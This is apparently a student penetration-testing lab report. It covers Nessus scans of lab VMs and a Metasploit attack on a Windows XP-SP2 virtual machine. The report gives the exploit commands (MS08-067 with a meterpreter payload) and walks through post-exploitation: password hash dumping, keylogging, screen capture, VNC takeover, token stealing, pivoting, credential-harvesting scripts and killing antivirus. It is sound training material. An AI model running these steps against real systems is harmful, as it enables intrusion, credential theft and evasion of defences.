



This is the summary result from the *Metasploitable1* scan. Here, it ***shows a list of several targeted vulnerabilities*** and the ***severity levels of the vulnerabilities found***.



This screen shot above is the summary result from the *Metasploitable2* scan. Here, it ***shows a list of several targeted vulnerabilities*** and the ***severity levels of the vulnerabilities found***.



This screen shot above is the summary result from the *Windows 7 VM* scan. Here, it shows ***a list of several targeted vulnerabilities*** and the ***severity levels of the vulnerabilities found***.

The screen shot below is the summary result from the *Windows XP-SP2* scan. Here, it shows ***a list of several targeted vulnerabilities*** and the ***severity levels of the vulnerabilities found***.





Please Note: Under the **Deliverables Section**, a detailed report will explain the results from the exploitation and scanning activities.

* + 1. **Using metasploit to exploit the targeted vulnerabilities and explaining how I did it.**

In this section, I will be exploiting **Windows XP-SP2**. I will be using a **Windows XP-SP2** Virtual machine [Ip Address 192.168.2.104] for this and my backtrack virtual machine **Kali with Nessus** [Ip Address 192.168.2.105] for attacking it.

In order to begin, enter the following commands below to load the exploit to msf, set up the **rhost** [i.e. the Victim’s IP], **lhost** [i.e. the Attacker’s IP to listen on]. And, the **payload** from the meterpreter suite. After, trigger the attack by giving exploit command as shown below.

use windows/smb/ms08_067_netapi

set rhost 192.168.2.104

set lhost 192.168.2.105

set payload windows/meterpreter/bind_tcp

exploit



As soon as the exploit is loaded to msf as shown in the screen shot above, the rhost needs to be set up, lhost and depending upon the type of exploit and payload it may be necessary to give some other arguments such as lport, uripath, etc. Therefore, for the payload, I have used **bind_tcp payload** from the meterpreter suite. Then, triggered the attack by giving **exploit** command.

Following the steps seen in the figure below, we can understand how meterpreter payload works i.e. at the very first,

A handler is fired to handle the connection between the two machines followed by the detection of target using enumeration.

Remote machine is enumerated for exact version of OS being used and as per that version exploit is launched to trigger the vulnerability. Up to this step, most of the payloads perform same steps. Difference starts from the point when meterpreter is sending its payload which would in return send back a reverse connection through which we can interact with the other machine. This sending of payload and then establishing a session is done using DLL injection.

Another plus point when working with meterpreter is, when all this is going on, there are many chances that the process in which payload is being sent, might not be able to handle all this, and go “Not Responding” or simply crash. Meterpreter automatically handles this run time exception and by default migrates itself into another process which is generally lsass.exe or sometimes notepad.exe.

At this point, I have successfully compromised a system and can go further with post exploitation on this system.

Then, get a shell by entering the command **“shell”** as shown in the figure below.



The Meterpreter’s shell command will pop up a command prompt or a linux shell onto the screen depending upon the remote operating system. In this case, we have the XP machine and hence we got a command prompt on the screen, through which we can give any command to remote system.

Then, enter any command to remote system in order to test this. Give any command such as **“dir”** as shown in the figure above. With this command, it will display the disk’s volume label and serial number, followed by a list of directories and files on the disk, including their names and the date and time each was last modified. The Dir also displays the total number of files and directories listed, their cumulative size, and the free space (in bytes) remaining on the disk.

These can be evidenced below.





Afterwards, get the password hashes by entering the following command: **“hashdump”**.

Using **Hashdump** command of meterpreter suite, I have extracted usernames and password hashes from the system. Microsoft generally stores passwords in form of LM, NTML and NTLMv2 hashes.

In order to run this command, you need to have system authority to have fun with the registry and SAM (Security Account Manager), which has a tight security. In case you are working as a normal account, you need to escalate your privilege.



Then, get the **Present working directory** and **Process id** and **User id** of present meterpreter session by entering the following commands:

getuid

pwd

ps

For getting the present process id in which you are currently working, use the command: **getpid (**the current process id is **1540**, which is used later**)**. It is quite useful when you need to check the process id and then compare it to your privilege. For instance, suppose you are working in **iexplore.exe** which holds for internet explorer, there would be strong chances that the user may close Internet Explorer at some point of time. Therefore, you need to migrate yourself to some other process which must be reliable, say **explorer.exe or svchost.exe or winlogon.exe**, etc.



In order to migrate, you first need a list of all process with their respective process IDs. For this “ps” command need to be fired. Therefore, enter the command **“ps”** to get a list of all process with their respective process IDs.



After getting the list of all the process going on, then it is time to migrate ourselves to some reliable process. A reliable process chosen for this example is **explorer.exe**, which is highlighted below.

Then, enter the command **“migrate 1980”** to migrate to the reliable process.

**Note**: migrate followed by the process id of the process (which you want to shift into), would migrate you into that process. This must be however kept in mind that sometimes migrating takes small amount of time and cancelling it would directly terminate your session. Therefore, think once before you press **“Ctrl+C”**.



Now, capture a screenshot of what the user is doing on their desktop or in other words, what you are doing on the XP machine, to the machine. By entering the command **“screenshot”** you should be able to export an image of what the user is doing on their desktop as shown below. The screenshot will be saved under the root directory. This information will be displayed as shown below. Therefore, you have to search the root folder to find it. According to the figure shown below, the image is saved as **“KPgZfFIy.jpeg”**.

Screenshot command of meterpreter suite will export an image of what user is doing on their desktop to the machine.

There are things that can be accomplished by this such as desktop screen can be used for gaining lot of information about the remote machine apart from what we can see on the desktop. For instance, you might know which antivirus is being used on the remote machine, any maybe any other confidential information such as personal details (usernames and passwords), account details, financial details, etc.



The next step is getting remote control. Enter the command **“run vnc”** to take control of the remote system. By running a VNC script at the remote system, it would directly take you to controlling position of remote system.



The next step is to capture **keystrokes**. By entering the command **“run keylogrecorder”** as shown in the figure below will execute keylogrecorder script. Executing this you can grab whatever the user types on the remote machine.

Also, you must be working in **explorer.exe** (i.e. for proper functioning of this module), if you want to capture all data the user is typing. However, if you want to capture the login password without cracking it, you must be running in **winlogon.exe** while executing the keylogrecorder script.

Using the **“run”** command, execute the keylogrecorder script and after, interrupt the scan using **“ctrl+c”** as shown below(This will save the log to a given path).



In this document, ***/root/.msf4/logs/script/keylogrecorder/192.168.2.104_20150520.0608.txt*** is the path used. Open the file as shown below using the command **“cat”**. When the file is open, you will notice that, you have grabbed information (such as my name and a sentence). In this example, I grabbed what I entered on a notepad from the remote machine [192.168.2.104].

Otherwise, you may grab username [msfadmin] and password [msfadmin] for the remote machine, in other network through a telnet session.



Enter the following commands **“**getuid**”**, **“**migrate 3712**”**, **“**getuid**”**, **“**getsystem -h**”** as shown below to migrate into a lower authority process in order to decrease privileges. Therefore, executing **“getsystem”** commandwill again escalate the privileges to SYSTEM account.



At this point, we need to steal Token. By entering the following commands:

> getsystem

> getuid

> steal_token 1352

is another way of elevating your privileges. Entering these commands will impersonate an account by stealing the token from a particular process.





The result after running the token may give you an error, which has happened in my case. Meanwhile, it is successful at the backend. Therefore, verify the UID again by entering the command **“**getuid**”** after running **steal_token** command.

After running **steal_token** command, exit using the command **“exit”** in order to start **Pivoting**.

Then, enter the commands shown in the figure below to automatically load routes into the remote machine, to route all data coming from the network and send it to meterpreter session number 3 which is the current meterpreter session.

Note: The **“load auto_add_route”** command is used to route all subnets through the meterpreter session. The **“load”** command tells metasploit to run specified scripts automatically as soon as the exploit is successful. This is useful whenever you need to migrate your process, or elevate or privilege, or something which needs to be done immediately as the exploitation is done.



At this point, we are in the position of pivoting to other networks. For this, the session must be run in background using the command **“**background**”** as shown in the figure below. Then, use the auxiliary module to launch on metasploitable instance. Enter the command **“**use auxiliary/scanner/portscan/tcp**”** to scan the metasploitable machine 2 [192.168.2.102].

After loading the module, set rhosts with **192.168.2.102** using the command **“**set rhosts 192.168.2.102**”** and set ports with 1-1024 using the command **“set ports 1-1024”** to scan metasploitable for open ports upto port number 1024.

After, type the command **“run”** to see the exploit listing all open ports on the remote machine. In the same way, it is possible to use some exploit and compromise the remote target using pivoting.



The next step is to get complete information on the remote machine. In order to gain information on the remote machine, there are a lot of scripts available within meterpreter suite which can be of great use while doing penetration testing. Therefore, by typing the command **“**run checkvm**”** for instance, will check if the remote machine which have been compromised is a virtual machine or is a real machine.

So according to the screen shot below, it shows that the remote machine is a **VMware Virtual Machine**.



Other scripts that can be used to gain complete information on the remote machine were used. By running the command: **“**run winenum**”**¸it can be used to gather information on the remote machine. The Winenum script retrieves all kind of **ps** information including environment variables, user accounts, groups, network interfaces, routes, arp entries, etc.

From the figure below, the script has listed some information about the remote machine.



Open the terminal, and enter the commands as shown below to verify that the winenum script has retrieved some information. Information such as groups’ files, network interfaces files, etc. were gathered and they are stored in the directory shown in the figure.



After, display the contents of a file from the lists shown above, by using the command **“**cat**”** followed by the *file**name*.



Another script that can be used to gain complete information on the remote machine is **scraper**. By running the command: **“**run scraper**”**, it can be used to gather information on the remote machine. The Scraper script harvests everything you might want from a system including network shares, registry hives, password hashes, etc.

From the figure below, it shows that the script have gathered basic system information such as password hashes, entire registry, etc. on the remote machine.



Again, enter the commands as shown in the figure below to verify that the scraper script has retrieved some information. Information such as network shares, system files, password hashes, etc. were stored in the directory shown below.



After, display the contents of a file from the lists shown above, by using the command **“**cat**”** followed by a *file**name*. Therefore, executing **“**cat env.txt” command gathers the following information as shown below.



Moreover, display the contents of other files from the same lists, by using the command **“**cat**”** followed by the *file**name*. Here, I displayed the contents of the groups file, and the shares files using the commands **“cat group.txt”** and **“cat shares.txt”**.



Another script that was used to gain complete information on the remote machine is **killav**. By running the command: **“**run killav**”**, it can be used to gather information on the remote machine. The Killav script stops and terminates Antivirus processes and thus clears path of faster and effective penetration tests. However, this script is not an absolute method of escaping antivirus, but can be used as a hit and trial method which if succeeds, decreases your woes.

